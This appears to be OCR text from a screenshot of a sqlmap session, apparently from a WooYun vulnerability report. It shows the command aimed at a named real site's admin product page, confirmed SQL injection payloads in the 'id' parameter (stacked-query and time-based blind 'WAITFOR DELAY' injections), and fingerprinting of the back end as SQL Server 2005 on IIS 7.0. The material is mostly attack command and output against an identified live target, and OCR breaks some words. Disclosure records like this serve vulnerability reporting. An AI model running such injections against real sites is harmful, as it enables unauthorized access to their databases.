 C:\Python27\sqlmap>python sqlmap.py -u "http://www.whaqjx.com/admin/Product/Com
Des.aspx?id=16"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 11:01:46
[11:01:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:01:46] [INFO] testing connection to the target URL
[11:01:47] [WARNING] the web server responded with an HTTP error code (500) whi
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: id
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=16; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=16 WAITFOR DELAY '0:0:5'--
---
[11:01:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org